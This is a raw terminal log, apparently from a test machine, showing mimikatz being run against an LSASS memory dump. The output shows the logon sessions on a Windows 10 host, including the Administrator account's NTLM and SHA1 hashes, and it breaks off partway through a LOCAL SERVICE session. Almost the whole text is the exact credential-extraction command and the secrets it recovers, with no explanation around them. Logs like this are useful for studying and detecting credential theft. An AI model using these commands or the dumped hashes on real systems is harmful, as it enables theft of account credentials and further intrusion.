 mimikatz.exe "sekurlsa::minidump WINDOWS-10_1708444406_lsass.dmp" "sekurlsa::logonPasswords full" exit

  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/

mimikatz(commandline) # sekurlsa::minidump WINDOWS-10_1708444406_lsass.dmp
Switch to MINIDUMP : 'WINDOWS-10_1708444406_lsass.dmp'

mimikatz(commandline) # sekurlsa::logonPasswords full
Opening : 'WINDOWS-10_1708444406_lsass.dmp' file for minidump...

Authentication Id : 0 ; 406983 (00000000:000635c7)
Session           : Interactive from 1
User Name         : Administrator
Domain            : WINDOWS-10
Logon Server      : WINDOWS-10
Logon Time        : 2024/2/20 20:02:25
SID               : S-1-5-21-3319352766-3263672768-811225744-500
        msv :
         [00000003] Primary
         * Username : Administrator
         * Domain   : WINDOWS-10
         * NTLM     : a2ada404e9515cfb77f9877cf7641855
         * SHA1     : cb455547128a3799def52eb36efe42cca5fefa8a
        tspkg :
        wdigest :
         * Username : Administrator
         * Domain   : WINDOWS-10
         * Password : (null)
        kerberos :
         * Username : Administrator
         * Domain   : WINDOWS-10
         * Password : (null)
        ssp :
        credman :
        cloudap :

Authentication Id : 0 ; 997 (00000000:000003e5)
Session           : Service from 0
User Name         : LOCAL SERVICE
Domain            : NT AUTHORITY
Logon Server      : (null)
Logon Time        : 2024/2/20 20:02:13